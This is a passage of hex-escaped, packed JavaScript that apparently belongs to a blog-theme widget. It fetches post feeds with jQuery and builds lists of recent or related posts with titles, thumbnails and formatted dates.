48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3